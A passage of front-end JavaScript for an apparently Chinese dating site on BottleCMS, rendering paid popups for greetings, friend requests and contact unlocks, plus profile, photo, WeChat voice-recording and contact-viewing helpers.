                        tips+= '                <span class="tit">打招呼将扣除您的套餐额度.</span>'; 
                        // tips+= '         </label>';
                        tips+= '        <div class="info">'+info+'</div>'; 
                        tips+= '    </div>'; 
                        tips+= '</div>'; 


                    }
                    break;
                case "candy"://仅支持喜糖支付
                    paymode = "candy";
                    if(greet_fees>candy_num){
                        return pop_tip_pay_candy();
                    } 
                    tips+= '<div class="paymode">'; 
                    tips+= '    <div class="payitem">'; 
                    // tips+= '         <label class="label">';
                    tips+= '                <input style="display:none" class="radio" type="radio" name="paymode" value="candy" checked />';
                    tips+= '                <span class="tit">打招呼需要支付 <font color=orange>'+greet_fees+'</font> '+currency_name+'.</span>';
                    // tips+= '         </label>';
                    tips+= '        <div class="info">您还剩余 <font color=orange>'+candy_num+'</font> '+currency_name+' <a href="' + BOTTLECMS_HOME_PATH + 'manage/account/deposit/candy"><font color=#81a9c3><u>充值' + currency_name + '</u></font></a></div>';
                    tips+= '    </div>';
                    tips+= '</div>';
                     
                    break;
                case "setmeal_or_candy"://支持套餐或喜糖
                    paymode = "setmeal"; 

                    if(!user_setmeal && greet_fees>candy_num){
                        return pop_tip_pay_vip_candy();
                    }

                    // 套餐额度不足显示喜糖支付
                    if(!user_setmeal || (user_setmeal.greet<1 && user_setmeal.greet_form!="infinite")){
                        paymode = "candy";  
                    }

                    tips+= '<div class="paymode">'; 
  
                    // 有套餐
                    if(user_setmeal){
                        var greet_num = user_setmeal.greet;//打招呼余额
                 
                        var info = ""; 
                        if(user_setmeal.greet_form=="day"){ 
                            info+= "您今日还可打招呼 <font color=orange>"+greet_num+"</font> 人";
                        } 
                        else if(user_setmeal.greet_form=="week"){
                            info+= "您本周还可打招呼 <font color=orange>"+greet_num+"</font> 人";
                        } 
                        else if(user_setmeal.greet_form=="month"){
                            info+= "您本月还可打招呼 <font color=orange>"+greet_num+"</font> 人";
                        }
                        else if(user_setmeal.greet_form=="infinite"){
                            info+= "您可以无限次打招呼";
                        } 
                        else{
                            info+= "您总计还可打招呼 <font color=orange>"+greet_num+"</font> 人";
                        }
                        info+=' <a  href="' + BOTTLECMS_HOME_PATH + 'manage/setmeal"><font color=#81a9c3><u>我的套餐</u></font></a>';
          
                        tips+= '<div class="payitem">';
                        tips+= '    <label class="label">';
                        tips+= '        <input class="radio" type="radio" name="paymode" value="setmeal" '+(paymode!='candy'?'checked':'')+' />';
                        tips+= '        <span class="tit">打招呼将扣除您的套餐额度.</span>';
                        tips+= '    </label>'; 
                        tips+= '    <div class="info">'+info+'</div>'; 
                        tips+= '</div>'; 
                    }
                    // 没有套餐
                    else{ 
                        tips+= '<div class="payitem">';
                        tips+= '    <label class="label">';
                        tips+= '        <input class="radio" type="radio" name="paymode" value="setmeal" '+(paymode!='candy'?'checked':'')+' />';
                        tips+= '        <span class="tit">您还没有购买VIP套餐，<a  href="' + BOTTLECMS_HOME_PATH + 'manage/setmeal"><font color=#81a9c3><u>去购买</u></font></a></span>';
                        tips+= '    </label>'; 
                        tips+= '</div>';
                    }

                    tips+= '<div class="payitem">';
                    tips+= '    <label class="label">';
                    tips+= '        <input class="radio" type="radio" name="paymode" value="candy" '+(paymode=='candy'?'checked':'')+' />';
                    tips+= '        <span class="tit">您还可使用 <font color=orange>'+greet_fees+'</font> '+currency_name+'打招呼.</span>';
                    tips+= '    </label>';
                    tips+= '    <div class="info">您还剩余 <font color=orange>'+candy_num+'</font> '+currency_name+' <a href="' + BOTTLECMS_HOME_PATH + 'manage/account/deposit/candy"><font color=#81a9c3><u>充值' + currency_name + '</u></font></a></div>';
                    tips+= '</div>';

                    tips+= '</div>';
                    break;
                case "free"://免费
                    paymode = "free"
                    tips+= '<div class="paymode" style="display:none">'; 
                    tips+= '    <input style="display:none" type="radio" name="paymode" value="free" checked />'; 
                    tips+= '</div>';
                    break;
                default:
                    return bottlecms.confirm("错误：未识别的申请方式～", null, null, {
                        cancel: false,
                        cancel_text: '确定'
                    });
                    break;
            }
 

            var html = '<div class="js-pop-greet greet-pupup">'; 
                html+= '    <div class="pupup-title">请选择招呼语~</div>';
                html+= '    <div class="greet-lists select">';
                for(var o in greet_speaks) {
                html += '       <div class="greet-item option" data-id="' + greet_speaks[o].id + '">' + greet_speaks[o].speak + '</div>';
                }
                html+= '    </div>'; 
                html+=      tips; 
                html+= '    <div class="text" style="margin-top:.2rem;font-size:.7rem;color:#999">打招呼显示在聊天窗口中.</div>';
                html+= '</div>';
                 
  
            var confirmobj = bottlecms.confirm( html, function(thisobj) {
                var datas = {};

                var greet_id = $(thisobj).find(".greet-lists .greet-item.checked").attr('data-id');
                if(!greet_id){
                    return bottlecms.toast("请选择招呼语~");
                }
                var paymode_id = $(thisobj).find(".paymode input[name='paymode']:checked").val();
                confirmobj.close();
                return greet_send_fun(target_id, greet_id,paymode_id);
            },null,{comselfclos:false})

            $(confirmobj.bcpop).find(".greet-lists .greet-item").click(function(event) {
                console.log("greet-item:click"); 
                $(this).addClass('checked').siblings().removeClass('checked');
            })

        }else{
            bottlecms.toast(data.msg);
        }
    },null,{complete:function(argument) {
        thisloading.close();
    }});
}
/*修改个人资料*/
function updata_single_fun(arr, rfun) {
    if (!arr || !arr.length < 1) return;
    bottlecms.put(BOTTLECMS_HOME_PATH + "manage/single/base", arr, function(data) {
        if (data.success == true) {
            if (rfun) rfun(data.obj);
            //  bottlecms.toast(data.msg);
        } else {
            bottlecms.toast(data.msg);
        }
    });
}
/*修改单身资料照片*/
function updata_single_photo_fun(photo, rfun) {
    bottlecms.put(BOTTLECMS_HOME_PATH + "manage/single/photo", {
        photo: photo
    }, function(data) {
        if (data.success == true) {
            if (rfun) rfun(data.obj);
            //  bottlecms.toast(data.msg);
        } else {
            bottlecms.toast(data.msg);
        }
    });
}
//照片上传
function updata_user_photo_fun(pic, rfun) {
    bottlecms.post(BOTTLECMS_HOME_PATH + "manage/single/album", {
        photo: pic
    }, function(data) {
        if (data.success == true) {
            if (rfun) rfun(data);
            bottlecms.toast(data.msg);
        } else {
            bottlecms.toast(data.msg);
        }
    });
}
//删除照片
function delete_user_photo_fun(id, rfun) {
    bottlecms.delete(BOTTLECMS_HOME_PATH + "manage/single/album", {
        id: id
    }, function(data) {
        if (data.success == true) {
            if (rfun) rfun(data);
            bottlecms.toast(data.msg);
        } else {
            bottlecms.toast(data.msg);
        }
    });
}
// 解除微信绑定
function oauth_release_fun(way, rfun) {
    bottlecms.get(BOTTLECMS_HOME_PATH + "oauth/" + way + "/release", null, function(data) {
        if (data.success == true) {
            if (rfun) rfun(data);
            bottlecms.toast(data.msg);
        } else {
            bottlecms.toast(data.msg);
        }
    })
}
// 录音
function recorder_fun() {
    var popupHTML = '<div class="popup recorder_pop">';
    popupHTML += '<div class="titiles">最长60秒</div>';
    popupHTML += '<div class="progressbar"><div></div></div>';
    popupHTML += '<div class="btnbox"><button class="btn btn-sm btn-info js-recorder-btn">按住说话</button></div>';
    popupHTML += '<div class="rebtnbox" style="display: none;"><div class="speak"></div><button class="btn btn-sm  js-upload-btn">确认</button><button class="btn btn-sm btn-invalid js-reset-btn">重录</button></div>';
    popupHTML += '</div>';
    var popup_modal_obj = bottlecms.modal({
        content: popupHTML,
        type: 'bottom'
    });
    var popup_modal = popup_modal_obj.thispop;
    var timer;
    var time;
    var localId;
    var js_recorder_btn = $(popup_modal).find(".js-recorder-btn");
    var startRecord = function() {
        if ($(js_recorder_btn).hasClass('on')) {
            return stopRecord();
        }
        $(js_recorder_btn).addClass('on');
        wx.startRecord(); //开始录音
        clearInterval(timer);
        time = 59;
        var timei = 0;
        timer = setInterval(function() {
            if (time <= 0) {
                clearInterval(timer);
            } else {
                timei++;
                $(popup_modal).find('.progressbar div').width((timei / 60 * 100) + "%");
                $(popup_modal).find('.titiles').text('剩余' + time + '秒');
                time--;
            }
        }, 1000);
    }
    var stopRecord = function() {
        clearInterval(timer);
        if (!$(js_recorder_btn).hasClass('on')) {
            return;
        }
        $(js_recorder_btn).removeClass('on');
        if (time < 56) {
            $(popup_modal).find('.btnbox').hide();
            $(popup_modal).find('.rebtnbox').show();
        } else {
            bottlecms.toast("时间太短～")
        }
        wx.stopRecord({
            success: function(res) {
                localId = res.localId;
            },
            fail: function(res) {
                bottlecms.toast("录音失败");
                // alert("stopRecord:" + JSON.stringify(res));
            }
        });
    }
    // 开始录制
    $(js_recorder_btn).on('touchstart mousedown', function(e) {
        event.preventDefault();
        event.stopPropagation();
        // window.console.log("touchstart");
        startRecord();
    }).on('touchend touchcancel mouseup', function(e) {
        // window.console.log("touchend");
        stopRecord();
    });
    // 重录
    $(popup_modal).on('click', '.js-reset-btn', function(e) {
        $(popup_modal).find('.btnbox').show();
        $(popup_modal).find('.rebtnbox').hide();
        $(popup_modal).find('.titiles').text('最长60秒');
    });
    // 上传
    $(popup_modal).on('click', '.js-upload-btn', function(e) {
        var thisloading = bottlecms.loading("上传转码中…");
        popup_modal_obj.close();
        wx.uploadVoice({
            localId: localId, // 需要上传的音频的本地ID，由stopRecord接口获得
            isShowProgressTips: 1, // 默认为1，显示进度提示
            success: function(res) {
                var serverId = res.serverId; // 返回音频的服务器端ID
                // window.console.log(res)
                bottlecms.post(BOTTLECMS_ROOT_PATH + "wechat/loadFile", {
                    serverId: serverId
                }, function(data) {
                    thisloading.close();
                    if (data.success == true) {
                        updata_single_fun({
                            voice: data.obj
                        }, function(data) {
                            bottlecms.toast("上传成功");
                            window.location.href = window.location.href;
                        })
                    } else {
                        bottlecms.toast(data.msg);
                    }
                }, function(err) {
                    thisloading.close();
                    bottlecms.toast("转码失败！");
                })
            },
            fail: function(res) {
                thisloading.close();
                bottlecms.toast("转码失败～");
                // alert("uploadVoice:" + JSON.stringify(res));
            }
        });
    });
}
// 删除朋友
function delete_friend_fun(target_id, rfun) {
    bottlecms.confirm("确定要删除吗？", function() {
        bottlecms.delete(BOTTLECMS_HOME_PATH + "friend/" + target_id + "/delete", null, function(data) {
            if (data.success == true) {
                if (rfun) rfun(data);
                bottlecms.toast(data.msg);
            } else {
                bottlecms.toast(data.msg);
            }
        });
    })
}
// 删除聊天记录
function delete_chat_fun(target_id, rfun) {
    bottlecms.confirm("确定要删除吗？", function() {
        bottlecms.delete(BOTTLECMS_HOME_PATH + "chat/" + target_id + "/delete_all", null, function(data) {
            if (data.success == true) {
                if (rfun) rfun(data);
                bottlecms.toast(data.msg);
            } else {
                bottlecms.toast(data.msg);
            }
        });
    })
}
// 加好友弹窗
function apply_friend_popup_fun(options) {
    console.log("apply_friend_popup_fun") 

    var friend_pay_mode =  options.friend_pay_mode;
    var friend_apply_fees =  options.friend_apply_fees;
    var finance =  options.finance;
    var user_setmeal =  options.user_setmeal;
    var candy_num = finance.currency_2;//喜糖余额
    var currency_name = bc_currency("currency_2", 'name');
    var tips = "";
    var paymode = ""; 
    switch(friend_pay_mode) {
        case "setmeal"://仅支持套餐支付
            paymode = "setmeal";
            // 没有套餐（提示购买）
            if(!user_setmeal){
                return pop_tip_pay_vip();
            }else{ 
                var friend_num = user_setmeal.friend;//加好友余额
                var friend_form = user_setmeal.friend_form;
                var info = ""; 
                if(friend_form=="day"){ 
                    info+= "您今日还可申请 <font color=orange>"+friend_num+"</font> 次";
                } 
                else if(friend_form=="week"){
                    info+= "您本周还可申请 <font color=orange>"+friend_num+"</font> 次";
                } 
                else if(friend_form=="month"){
                    info+= "您本月还可申请 <font color=orange>"+friend_num+"</font> 次";
                }
                else if(friend_form=="infinite"){
                    info+= "您可以无限次申请";
                } 
                else{
                    info+= "您总计还可申请 <font color=orange>"+friend_num+"</font> 次";
                }
                info+=' <a  href="' + BOTTLECMS_HOME_PATH + 'manage/setmeal"><font color=#81a9c3><u>我的套餐</u></font></a>';
                
                tips+= '<div class="paymode">'; 

                tips+= '<div class="payitem">'; 
                // tips+= '    <label class="label">';
                tips+= '        <input style="display:none" class="radio" type="radio" name="paymode" value="setmeal" checked />';
                tips+= '        <span class="tit">申请将扣除您的套餐额度.</span>'; 
                // tips+= '    </label>';
                tips+= '    <div class="info">'+info+'</div>'; 
                tips+= '</div>'; 

                tips+= '</div>'; 
            }
            break;
        case "candy"://仅支持喜糖支付
            paymode = "candy";
            if(friend_apply_fees>candy_num){
                return pop_tip_pay_candy();
            } 
            tips+= '<div class="paymode">'; 

            tips+= '<div class="payitem">'; 
            // tips+= '    <label class="label">';
            tips+= '        <input style="display:none" class="radio" type="radio" name="paymode" value="candy" checked />';
            tips+= '        <span class="tit">申请需要支付 <font color=orange>'+friend_apply_fees+'</font> '+currency_name+'.</span>';
            // tips+= '    </label>';
            tips+= '    <div class="info">您还剩余 <font color=orange>'+candy_num+'</font> '+currency_name+' <a href="' + BOTTLECMS_HOME_PATH + 'manage/account/deposit/candy"><font color=#81a9c3><u>充值' + currency_name + '</u></font></a></div>';
            tips+= '</div>';

            tips+= '</div>';
             
            break;
        case "setmeal_or_candy"://支持套餐或喜糖
            paymode = "setmeal"; 

            if(!user_setmeal && friend_apply_fees>candy_num){
                return pop_tip_pay_vip_candy();
            }

            // 套餐额度不足显示喜糖支付
            if(!user_setmeal || (user_setmeal.friend<1 && user_setmeal.friend_form!="infinite")){
                paymode = "candy";  
            }
            tips+= '<div class="paymode">'; 

            // 有套餐
            if(user_setmeal){
                var friend_num = user_setmeal.friend;//加好友余额
                var friend_form = user_setmeal.friend_form;
                var info = ""; 
                if(friend_form=="day"){ 
                    info+= "您今日还可申请 <font color=orange>"+friend_num+"</font> 次";
                } 
                else if(friend_form=="week"){
                    info+= "您本周还可申请 <font color=orange>"+friend_num+"</font> 次";
                } 
                else if(friend_form=="month"){
                    info+= "您本月还可申请 <font color=orange>"+friend_num+"</font> 次";
                }
                else if(friend_form=="infinite"){
                    info+= "您可以无限次申请";
                } 
                else{
                    info+= "您总计还可申请 <font color=orange>"+friend_num+"</font> 次";
                }
                info+=' <a  href="' + BOTTLECMS_HOME_PATH + 'manage/setmeal"><font color=#81a9c3><u>我的套餐</u></font></a>';
  
                tips+= '<div class="payitem">';
                tips+= '    <label class="label">';
                tips+= '        <input class="radio" type="radio" name="paymode" value="setmeal" '+(paymode!='candy'?'checked':'')+' />';
                tips+= '        <span class="tit">申请将扣除您的套餐额度.</span>';
                tips+= '    </label>'; 
                tips+= '    <div class="info">'+info+'</div>'; 
                tips+= '</div>'; 
            }
            // 没有套餐
            else{ 
                tips+= '<div class="payitem">';
                tips+= '    <label class="label">';
                tips+= '        <input class="radio" type="radio" name="paymode" value="setmeal" '+(paymode!='candy'?'checked':'')+' />';
                tips+= '        <span class="tit">您还没有购买VIP套餐，<a  href="' + BOTTLECMS_HOME_PATH + 'manage/setmeal"><font color=#81a9c3><u>去购买</u></font></a></span>';
                tips+= '    </label>'; 
                tips+= '</div>';
            }

            tips+= '<div class="payitem">';
            tips+= '    <label class="label">';
            tips+= '        <input class="radio" type="radio" name="paymode" value="candy" '+(paymode=='candy'?'checked':'')+' />';
            tips+= '        <span class="tit">您还可使用 <font color=orange>'+friend_apply_fees+'</font> '+currency_name+'申请.</span>';
            tips+= '    </label>';
            tips+= '    <div class="info">您还剩余 <font color=orange>'+candy_num+'</font> '+currency_name+' <a href="' + BOTTLECMS_HOME_PATH + 'manage/account/deposit/candy"><font color=#81a9c3><u>充值' + currency_name + '</u></font></a></div>';
            tips+= '</div>';

            tips+= '</div>';
            break;
        case "free"://免费
            paymode = "free"
       
            tips+= '<div class="paymode" style="display:none">'; 
            tips+= '    <input style="display:none" type="radio" name="paymode" value="free" checked />'; 
            tips+= '</div>';
            break;
        default:
            return bottlecms.confirm("错误：未识别的申请方式～", null, null, {
                cancel: false,
                cancel_text: '确定'
            });
            break;
    }

    var html = '<div class="js-pop-friend friend-pupup">'; 
        html+= '    <div class="pupup-title">加好友才可以聊天~</div>';
        html+='     <div class="pupup-icon" style="padding:.5rem;"><svg style="fill: #fd87c8;width:5rem;height:5rem;" t="1668173873044" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M762.88 937.984q-43.008 0-81.408-16.384t-67.072-45.056-45.056-67.072-16.384-81.408 16.384-81.408 45.056-66.56 67.072-44.544 81.408-16.384 81.408 16.384 66.56 44.544 44.544 66.56 16.384 81.408-16.384 81.408-44.544 67.072-66.56 45.056-81.408 16.384zM866.304 694.272l-75.776 0 0-70.656q0-14.336-9.216-24.576t-23.552-10.24-22.528 10.24-8.192 24.576l0 70.656-66.56 0q-14.336 0-24.576 10.24t-10.24 24.576 10.24 21.504 24.576 7.168l66.56 0 0 72.704q0 14.336 8.192 24.576t22.528 10.24 23.552-10.24 9.216-24.576l0-72.704 75.776 0 0 2.048q14.336 0 24.576-8.192t10.24-22.528-10.24-24.576-24.576-10.24zM613.376 439.296q-4.096 16.384-8.192 29.696-4.096 11.264-10.24 23.04t-13.312 17.92q-9.216 7.168-12.8 15.36t-6.144 16.896-5.632 17.92-10.24 18.432q-23.552 30.72-35.328 59.392t-16.384 55.296-2.56 52.736 8.192 50.688q4.096 18.432 12.288 38.4t24.064 40.96 40.448 40.96 61.44 38.4q-24.576 5.12-57.344 9.216-27.648 3.072-68.096 5.632t-92.672 2.56q-26.624 0-61.952-2.048t-72.704-5.12-73.728-7.168-66.56-8.704-51.2-9.728-26.112-9.216q-9.216-8.192-14.336-45.568t3.072-97.792q5.12-33.792 27.136-51.712t51.712-28.16 61.952-18.944 56.832-24.064q19.456-12.288 29.696-23.04t14.336-22.016 4.096-23.552-1.024-26.624q-2.048-21.504-14.848-33.792t-27.136-24.576q-8.192-6.144-14.336-18.432t-10.24-23.552q-5.12-13.312-8.192-29.696-7.168-2.048-13.312-6.144-5.12-4.096-11.264-12.288t-11.264-24.576q-5.12-15.36-3.584-28.672t5.632-22.528q4.096-11.264 11.264-19.456 0-34.816 4.096-69.632 4.096-29.696 12.8-63.488t28.16-60.416q18.432-25.6 39.424-41.984t43.52-25.6 45.056-12.8 43.008-3.584q26.624 0 51.2 6.144t45.568 16.384 37.376 23.04 26.624 26.112q23.552 29.696 34.304 65.536t15.872 67.584q5.12 36.864 4.096 73.728 6.144 5.12 10.24 12.288 4.096 6.144 6.144 16.384t0 25.6q-2.048 19.456-8.192 30.72t-13.312 17.408q-8.192 7.168-17.408 10.24z"></path></svg></div>';
        html+=      tips; 
        html+= '</div>'; 


    bottlecms.confirm( html, function(thisobj) {
        var paymode_id = $(thisobj).find(".paymode input[name='paymode']:checked").val();
        apply_friend_fun(target_id,function(){
            if(options.success){
                options.success();
            }
        },paymode_id); 
    },function(){
        if(options.cancel){
            options.cancel();
        }
    },{
       confirm_text: options.confirm_text || "加好友",
       cancel_text: options.cancel_text || "取消",
    })
          
    
}

// 加好友
function apply_friend_fun(target_id, rfun, paymode) {
    console.log("apply_friend_fun")
    var thisloading = bottlecms.loading("提交中…");
    bottlecms.get(BOTTLECMS_HOME_PATH + "friend/" + target_id + "/apply", {
        paymode: paymode
    }, function(data) {
        if (data.code == 200) {
            if (rfun) rfun(data);
            return bottlecms.toast(data.msg);
        } 
        else if (data.code == 210) {
            // 提示购买套餐
            return pop_tip_pay_vip(data.msg);
        } 
        else if (data.code == 211) {
            // 提示购买喜糖
            return pop_tip_pay_candy(data.msg);
        } 
        else if (data.code == 212) {
            // 提示购买套餐或喜糖
            return pop_tip_pay_vip_candy(data.msg);
        } 
        // 已经申请成功
        else if (data.code == 201) {
            return bottlecms.toast(data.msg);
        } else {
            return bottlecms.toast(data.msg);
        }
    },null,{complete:function(argument) {
        thisloading.close();
    }});
}

// 同意加好友
function agree_apply_friend_fun(id, rfun) {
    bottlecms.get(BOTTLECMS_HOME_PATH + "friend/apply/" + id + "/agree", null, function(data) {
        if (data.success == true) {
            if (rfun) rfun(data);
            return bottlecms.toast(data.msg);
        } else {
            return bottlecms.toast(data.msg);
        }
    });
}
// 拒绝加好友
function refuse_apply_friend_fun(id, rfun) {
    bottlecms.get(BOTTLECMS_HOME_PATH + "friend/apply/" + id + "/refuse", null, function(data) {
        if (data.success == true) {
            if (rfun) rfun(data);
            return bottlecms.toast(data.msg);
        } else {
            return bottlecms.toast(data.msg);
        }
    });
}


// 解锁弹窗
function unlock_popup_fun(options) {
    console.log("unlock_popup_fun") 

    var unlock_pay_mode =  options.unlock_pay_mode;
    var unlock_cost =  options.unlock_cost;
    var finance =  options.finance;
    var user_setmeal =  options.user_setmeal;
    var candy_num = finance.currency_2;//喜糖余额
    var currency_name = bc_currency("currency_2", 'name');
    var tips = "";
    var paymode = ""; 
    switch(unlock_pay_mode) {
        case "setmeal"://仅支持套餐支付
            paymode = "setmeal";
            // 没有套餐（提示购买）
            if(!user_setmeal){
                return pop_tip_pay_vip();
            }else{ 
                var unlock_num = user_setmeal.unlock;//解锁余额
                var unlock_form = user_setmeal.unlock_form;
                var info = ""; 
                if(unlock_form=="day"){ 
                    info+= "您今日还可解锁 <font color=orange>"+unlock_num+"</font> 次";
                } 
                else if(unlock_form=="week"){
                    info+= "您本周还可解锁 <font color=orange>"+unlock_num+"</font> 次";
                } 
                else if(unlock_form=="month"){
                    info+= "您本月还可解锁 <font color=orange>"+unlock_num+"</font> 次";
                }
                else if(unlock_form=="infinite"){
                    info+= "您可以无限次解锁";
                } 
                else{
                    info+= "您总计还可解锁 <font color=orange>"+unlock_num+"</font> 次";
                }
                info+=' <a  href="' + BOTTLECMS_HOME_PATH + 'manage/setmeal"><font color=#81a9c3><u>我的套餐</u></font></a>';
                
                tips+= '<div class="paymode">';

                tips+= '<div class="payitem">'; 
                // tips+= '    <label class="label">';
                tips+= '        <input style="display:none" class="radio" type="radio" name="paymode" value="setmeal" checked />';
                tips+= '        <span class="tit">解锁将扣除您的套餐额度.</span>'; 
                // tips+= '    </label>';
                tips+= '    <div class="info">'+info+'</div>'; 
                tips+= '</div>'; 

                tips+= '</div>'; 
            }
            break;
        case "candy"://仅支持喜糖支付
            paymode = "candy";
            if(unlock_cost>candy_num){
                return pop_tip_pay_candy();
            } 
            tips+= '<div class="paymode">';

            tips+= '<div class="payitem">'; 
            // tips+= '    <label class="label">';
            tips+= '        <input style="display:none" class="radio" type="radio" name="paymode" value="candy" checked />';
            tips+= '        <span class="tit">解锁需要支付 <font color=orange>'+unlock_cost+'</font> '+currency_name+'.</span>';
            // tips+= '    </label>';
            tips+= '    <div class="info">您还剩余 <font color=orange>'+candy_num+'</font> '+currency_name+' <a href="' + BOTTLECMS_HOME_PATH + 'manage/account/deposit/candy"><font color=#81a9c3><u>充值' + currency_name + '</u></font></a></div>';
            tips+= '</div>';

            tips+= '</div>';
             
            break;
        case "setmeal_or_candy"://支持套餐或喜糖
            paymode = "setmeal"; 

            if(!user_setmeal && unlock_cost>candy_num){
                return pop_tip_pay_vip_candy();
            }

            // 套餐额度不足显示喜糖支付
            if(!user_setmeal || (user_setmeal.unlock<1 && user_setmeal.unlock_form!="infinite")){
                paymode = "candy";  
            }
            tips+= '<div class="paymode">';

            // 有套餐
            if(user_setmeal){
                var unlock_num = user_setmeal.unlock;//解锁余额
                var unlock_form = user_setmeal.unlock_form;
                var info = ""; 
                if(unlock_form=="day"){ 
                    info+= "您今日还可解锁 <font color=orange>"+unlock_num+"</font> 次";
                } 
                else if(unlock_form=="week"){
                    info+= "您本周还可解锁 <font color=orange>"+unlock_num+"</font> 次";
                } 
                else if(unlock_form=="month"){
                    info+= "您本月还可解锁 <font color=orange>"+unlock_num+"</font> 次";
                }
                else if(unlock_form=="infinite"){
                    info+= "您可以无限次解锁";
                } 
                else{
                    info+= "您总计还可解锁 <font color=orange>"+unlock_num+"</font> 次";
                }
                info+=' <a  href="' + BOTTLECMS_HOME_PATH + 'manage/setmeal"><font color=#81a9c3><u>我的套餐</u></font></a>';
  
                tips+= '<div class="payitem">';
                tips+= '    <label class="label">';
                tips+= '        <input class="radio" type="radio" name="paymode" value="setmeal" '+(paymode!='candy'?'checked':'')+' />';
                tips+= '        <span class="tit">解锁将扣除您的套餐额度.</span>';
                tips+= '    </label>'; 
                tips+= '    <div class="info">'+info+'</div>'; 
                tips+= '</div>'; 
            }
            // 没有套餐
            else{ 
                tips+= '<div class="payitem">';
                tips+= '    <label class="label">';
                tips+= '        <input class="radio" type="radio" name="paymode" value="setmeal" '+(paymode!='candy'?'checked':'')+' />';
                tips+= '        <span class="tit">您还没有购买VIP套餐，<a  href="' + BOTTLECMS_HOME_PATH + 'manage/setmeal"><font color=#81a9c3><u>去购买</u></font></a></span>';
                tips+= '    </label>'; 
                tips+= '</div>';
            }

            tips+= '<div class="payitem">';
            tips+= '    <label class="label">';
            tips+= '        <input class="radio" type="radio" name="paymode" value="candy" '+(paymode=='candy'?'checked':'')+' />';
            tips+= '        <span class="tit">您还可使用 <font color=orange>'+unlock_cost+'</font> '+currency_name+'解锁.</span>';
            tips+= '    </label>';
            tips+= '    <div class="info">您还剩余 <font color=orange>'+candy_num+'</font> '+currency_name+' <a href="' + BOTTLECMS_HOME_PATH + 'manage/account/deposit/candy"><font color=#81a9c3><u>充值' + currency_name + '</u></font></a></div>';
            tips+= '</div>';

            tips+= '</div>';
            break;
        case "free"://免费
            paymode = "free"
            tips+= '<div class="paymode" style="display:none">';
            tips+= '    <input style="display:none" type="radio" name="paymode" value="free" checked />'; 
            tips+= '</div>';
            break;
        default:
            return bottlecms.confirm("错误：未识别的解锁方式～", null, null, {
                cancel: false,
                cancel_text: '确定'
            });
            break;
    }

    var html = '<div class="js-pop-unlock unlock-pupup">'; 
        html+= '    <div class="pupup-title">解锁后才可以聊天~</div>';
        html+='     <div class="pupup-icon" style="padding:.5rem;"><svg t="1639728493554" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="7302" style="fill: #fd87c8;width:5rem;height:5rem;"><path d="M796.444444 446.008889H343.608889v-125.155556c0-86.471111 70.542222-157.013333 157.013333-157.013333 86.471111 0 157.013333 70.542222 157.013334 157.013333 0 25.031111 20.48 45.511111 45.511111 45.511111s45.511111-20.48 45.511111-45.511111c0-136.533333-111.502222-248.035556-248.035556-248.035555S252.586667 184.32 252.586667 320.853333v125.155556H204.8c-25.031111 0-45.511111 20.48-45.511111 45.511111v420.977778c0 25.031111 20.48 45.511111 45.511111 45.511111h591.644444c25.031111 0 45.511111-20.48 45.511112-45.511111V491.52c0-25.031111-20.48-45.511111-45.511112-45.511111zM537.031111 737.28c-2.275556 0-4.551111 2.275556-4.551111 4.551111V785.066667c0 43.235556-13.653333 50.062222-31.857778 50.062222s-31.857778-4.551111-31.857778-50.062222v-36.408889-9.102222c0-2.275556-2.275556-4.551111-4.551111-4.551112-13.653333-9.102222-22.755556-25.031111-22.755555-45.511111 0-31.857778 27.306667-59.164444 59.164444-59.164444s59.164444 25.031111 59.164445 59.164444c2.275556 20.48-9.102222 36.408889-22.755556 47.786667z"></path></svg></div>';
        html+=      tips;
        html+= '</div>'; 


    bottlecms.confirm( html, function(thisobj) {
        var paymode_id = $(thisobj).find(".paymode input[name='paymode']:checked").val();
        apply_unlock_fun(target_id,function(){
            if(options.success){
                options.success();
            }
        },paymode_id); 
    },function(){
        if(options.cancel){
            options.cancel();
        }
    },{
       confirm_text: options.confirm_text || "解锁",
       cancel_text: options.cancel_text || "取消",
    })
          
    
}

// 解锁
function apply_unlock_fun(target_id, rfun, paymode) {
    console.log("apply_unlock_fun")
    var thisloading = bottlecms.loading("提交中…");
    bottlecms.get(BOTTLECMS_HOME_PATH + "unlock/" + target_id + "/apply", {
        paymode: paymode
    }, function(data) {
        if (data.code == 200) {
            if (rfun) rfun(data);
            return bottlecms.toast(data.msg);
        } 
        else if (data.code == 210) {
            // 提示购买套餐
            return pop_tip_pay_vip(data.msg);
        } 
        else if (data.code == 211) {
            // 提示购买喜糖
            return pop_tip_pay_candy(data.msg);
        } 
        else if (data.code == 212) {
            // 提示购买套餐或喜糖
            return pop_tip_pay_vip_candy(data.msg);
        }
        // 已经申请成功
        else if (data.code == 201) {
            return see_contact_fun(target_id, item, rfun);
        } else {
            return bottlecms.toast(data.msg);
        }
    },null,{complete:function(argument) {
        thisloading.close();
    }});
}


// 申请查看联系方式
function see_contact_fun(target_id, item, rfun) {
    console.log("see_contact_fun")
    var thisloading = bottlecms.loading("获取中…");
    bottlecms.get(BOTTLECMS_HOME_PATH + "single/" + target_id + "/see_contact", null, function(data) {
        if (data.code == 200) {
            var single = data.obj;
            var html = "";
            html += '<div class="contactbox">';
            if (item == "wechat" && (single.wechatId || single.wechat_qrcode)) {
                if (single.wechat_qrcode) html += '<div style="height:1.5rem;"></div><div style="display:none;" id="wechat_qrcode" ></div><img style="height:120px;" id="wechatqrcodeimg" />';
                if (single.wechatId) html += '<div>微信号：' + single.wechatId + '</div>';
            }
            if (item == "qq" && single.qq) {
                html += '<div>QQ：' + single.qq + '</div>';
            }
            if (item == "email" && single.email) {
                html += '<div>邮箱：' + single.email + '</div>';
            }
            if (item == "phone" && single.phone) {
                html += '<div>电话：' + single.phone + '</div>';
            }
            html += '</div>';
            bottlecms.confirm(html, null, null, {
                cancel: false,
                cancel_text: '确定'
            });
            if ($('#wechat_qrcode').length > 0) {
                $("#wechat_qrcode").qrcode({
                    render: "canvas", //table方式 
                    width: 120, //宽度 
                    height: 120, //高度 
                    text: single.wechat_qrcode //任意内容 
                });
                $('#wechatqrcodeimg').attr('src', $('#wechat_qrcode').find('canvas').get(0).toDataURL('image/jpg'))
            }
            if (rfun) rfun(data); 
         
        }
        // 未申请
        else if(data.code == 406){
            var contact_pay_mode =  data.obj.contact_pay_mode;
            var contact_apply_fees =  data.obj.contact_apply_fees;
            var finance =  data.obj.finance;
            var user_setmeal =  data.obj.user_setmeal;
            var candy_num = finance.currency_2;//喜糖余额
            var currency_name = bc_currency("currency_2", 'name');
            var tips = "";
            var paymode = ""; 
